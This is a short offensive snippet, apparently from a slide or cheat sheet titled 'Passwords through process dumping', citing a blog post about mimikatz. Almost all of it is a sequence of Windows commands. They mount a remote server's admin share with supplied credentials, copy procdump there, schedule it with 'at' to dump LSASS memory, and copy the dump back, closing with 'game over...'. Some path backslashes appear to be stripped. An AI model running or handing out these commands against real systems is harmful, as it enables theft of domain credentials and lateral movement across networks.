 Passwords through process
dumping
net use targetserver /user:DOMuser pass
copy procdump.exe targetserverc$
copy procdump.bat targetserverc$
procdump.exe -ma lsass %CNAME%.dmp
at targetserver 13:37 C:procdump.bat
copy targetserverc$targetserver.dmp .
game over...
Source: http://www.room362.com/blog/2013/6/7/using-mimikatz-alpha-or-getting-clear-text-passwords-with-a.
html
 